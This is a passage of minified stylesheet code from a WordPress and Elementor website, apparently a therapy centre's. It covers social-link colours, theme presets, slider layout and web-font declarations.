.wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#2d2d2d;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#FFFFFF;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--accent-1:#337aae;--wp--preset--color--accent-2:#FF855F;--wp--preset--color--accent-3:#41617a;--wp--preset--color--accent-4:#2a3e59;--wp--preset--color--accent-5:#082744;--wp--preset--color--grey:#F2F2F2;--wp--preset--color--dark-grey:#666666;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:14px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:20px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:16px;--wp--preset--font-size--h-1:40px;--wp--preset--font-size--h-2:30px;--wp--preset--font-size--h-3:22px;--wp--preset--font-size--h-4:21px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}html.with-featherlight{overflow:hidden}.featherlight{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:2147483647;text-align:center;white-space:nowrap;cursor:pointer;background:#333;background:rgba(0,0,0,0)}.featherlight:last-of-type{background:rgba(0,0,0,.8)}.featherlight:before{content:'';display:inline-block;height:100%;vertical-align:middle}.featherlight iframe{border:none}.featherlight *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media print{html.with-featherlight>*>:not(.featherlight){display:none}}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}img{height:auto}.site-container{overflow-x:hidden}.locations ul{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0 -4px}.locations li{background-color:transparent;border:1px solid #337aae;border-radius:4px;color:#337aae;transition:.2s ease-in-out;margin:4px;flex:1 0 auto;text-align:center}.locations li.active{background-color:#337aae;color:#fff}.locations li:hover{background-color:#337aae;color:#fff}.locations li a{color:inherit;padding:6px 10px;display:inline-block;width:100%}.container{max-width:100%;width:100%;padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto}.bg-cover{background-position:center;background-size:cover;background-repeat:no-repeat}h2{letter-spacing:normal}iframe{width:100%}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.content-area,.wrap{max-width:1280px}.modal{position:fixed;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);opacity:0;visibility:hidden;transform:scale(1.1);transition:visibility 0s linear .25s,opacity .25s 0s,transform .25s}.close-button{width:2rem;height:2rem;font-size:1.2em;line-height:1;padding:0 .2em .15em;text-align:center;cursor:pointer;border-radius:50%;background-color:#337aae;color:#fff;transition:color .12s ease-in-out;position:absolute;top:.3rem;right:.2rem;display:flex;justify-content:center;align-items:center}.close-button:hover{color:#d5e8f5}.show-modal{opacity:1;visibility:visible;transform:scale(1);transition:visibility 0s linear 0s,opacity .25s 0s,transform .25s}figure img{vertical-align:bottom}.bg-cover{background-repeat:no-repeat!important;background-size:cover!important;background-position:center!important}.tab-menu{margin-bottom:20px}.tab-menu ul{margin:0;padding:0;list-style:none;flex-wrap:wrap;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 -15px}.tab-menu ul li{text-align:center;padding:0 15px;margin-bottom:15px}.tab-menu ul li a{padding:15px!important;min-width:200px!important;color:#347aac;padding:10px 15px;display:flex;justify-content:center;align-items:center;text-decoration:none;transition:.5s all;border:1px solid #347aac;border-radius:8px;line-height:1.3;height:100%}.tab-menu ul li a:hover{color:#fff;text-decoration:none;background-color:#347aac}.tab-menu ul li a.active{background:#347aac;color:#fff;text-decoration:none}.tab-box{display:none}.tab-menu ul{justify-content:center}.sub-menu-wrapper .wrap{padding:0!important}ul.menu .sub-menu-wrapper .menu-item a{padding:8px 15px}ul.menu .sub-menu-wrapper .menu-item-has-icon a{padding:6px 12px}ul.menu .sub-menu-wrapper .menu-item a:hover{background:#fff;color:#2a3e59}ul.menu .sub-menu-wrapper .menu-item-has-icon a:hover{background:0 0;color:#fff}.site-inner{clear:both;margin:78px auto 0}.therapist{box-shadow:0 0 10px #00000029;padding:10px}@media(min-width:1024px){.site-inner{margin:82px auto 0}}@media (min-width:1440px){.container{max-width:1310px}.container{max-width:1280px}}@media(max-width:1199px){.call_btn span{display:none}}@media(max-width:991px){h2{font-size:25px}}@media(max-width:529px){.before-footer-widgets .wrap #text-8{margin-bottom:-8rem}}.blogs_slider .slick-list{padding:15px 0 30px}.blogs_card time{width:80px;height:80px;border-radius:40px;display:block;background:#337aae;color:#fff;text-align:center;padding:18px 22px;font-size:18px;line-height:1.2;margin:-55px auto 15px}.blogs_card img{width:100%;max-height:263px;min-height:263px;object-fit:cover}.blogs_slider .slick-list .item{padding:15px}.blogs_slider{margin:0 -15px}ul.menu .ss-hide-social.menu-item-has-children .sub-menu-wrapper .column-icons{display:none}ul.menu .ss-hide-social.menu-item-has-children .sub-menu-wrapper .sub-menu{margin:0}a.close{background:#30bdff;width:25px;height:25px;border-radius:50%;display:flex;justify-content:center;align-items:center;color:#fff;position:absolute;top:10px;right:10px;z-index:9999}a.close:hover{background:#000}.popup_wrap a{text-decoration:none}.popup-onload{margin:0 auto;display:none;position:fixed;z-index:101;top:50%;left:50%;transform:translate(-50%,-50%);width:90%;padding-top:30px}.popup-onload:after{content:'';background-color:rgba(0,0,0,.7);width:200%;height:200%;position:absolute;left:-50%;top:-20%}.popup_wrap{padding:0;line-height:1.5;position:relative;z-index:99;background-color:#fff;max-width:1080px;margin:0 auto;overflow:auto}.popup-content:after{content:'';background-image:var(--wpr-bg-40a78d0c-2f06-4317-9b19-77013970ddd0);width:389px;height:287px;background-repeat:no-repeat;background-position:top right;position:absolute;top:0;right:0;z-index:-1;opacity:.2}.menu-locations-container ul#menu-locations{display:flex;justify-content:center;flex-wrap:wrap;row-gap:16px;margin-left:-8px;margin-right:-8px}.menu-locations-container ul#menu-locations>li{margin-bottom:0;flex:0 0 auto;width:100%;margin-left:8px;margin-right:8px}@media(min-width:768px){figure{margin:0}.popup_wrap{height:auto!important}.menu-locations-container ul#menu-locations>li{width:46.5%}}@media(min-width:1200px){ul.menu .sub-menu-wrapper .menu-item a{padding:8px 30px}.tab-menu ul li a{padding:15px 30px!important}.therapist.container{padding-left:20px}.menu-locations-container ul#menu-locations>li{width:47.5%}}.site-main .entry .thumbnail-container{position:relative;margin:1rem 0 2rem}.site-main .entry .thumbnail-container:has(img){margin:0 0 48px}.site-main .entry .entry-time{position:static;transform:none;margin:0 auto}.site-main .entry .thumbnail-container:has(img) .entry-time{position:absolute;left:50%;bottom:-36px;transform:translate(-50%,0)}.site-main .entry .thumbnail-container{margin:1rem 0 2rem}.header-top{border-bottom:1px solid #337aae}.header-top__wrapper{display:flex;flex-wrap:wrap;gap:16px;justify-content:space-between;font-size:14px;line-height:1.5}.header-top__left{flex:1 1 0;text-align:left;align-self:center}.header-top__left ul{display:flex;flex-wrap:wrap;margin:0 -8px;overflow:hidden;row-gap:8px}.header-top__left ul li{position:relative;padding:0 8px}.header-top__left ul li::after{content:'';width:1px;position:absolute;top:50%;transform:translateY(-50%);height:16px;right:0;background-color:#fff}.header-top__right{flex:0 0 auto}.header-top__right .search-toggle{position:static}.header-top__right .search-form{right:24px;top:30px;background:#2a3e59;padding:6px 9px 9px;border-radius:0 0 0 6px;z-index:9}@media (min-width:1024px){.header-top__right .search-form{right:48px}}.header-top__right .search-form::before{right:10px;top:11px}.header-top__right .search-toggle span{display:none}a{color:#00aeef}li#menu-item-234 .sub-menu-wrapper{column-count:2}.single-post .site-container{overflow:initial}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}@font-face{font-family:Lato;font-style:italic;font-weight:400;font-display:swap;src:url(https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/lato/v25/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/lato/v25/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:swap;src:url(https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:600;font-display:swap;src:url(https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}:root{--direction-multiplier:1}body.rtl{--direction-multiplier:-1}.elementor-screen-only,.screen-reader-text,.screen-reader-text span{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{background-color:transparent;margin:0}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor iframe,.elementor object{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}:root{--page-title-display:block}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap;margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start)}.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s)}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con-boxed.e-flex{align-content:normal;align-items:normal;flex-direction:column;flex-wrap:nowrap;justify-content:normal}.e-con-boxed{gap:initial;text-align:initial}.e-con.e-flex>.e-con-inner{align-content:var(--align-content);align-items:var(--align-items);align-self:auto;flex-basis:auto;flex-grow:1;flex-shrink:1;flex-wrap:var(--flex-wrap);justify-content:var(--justify-content)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con 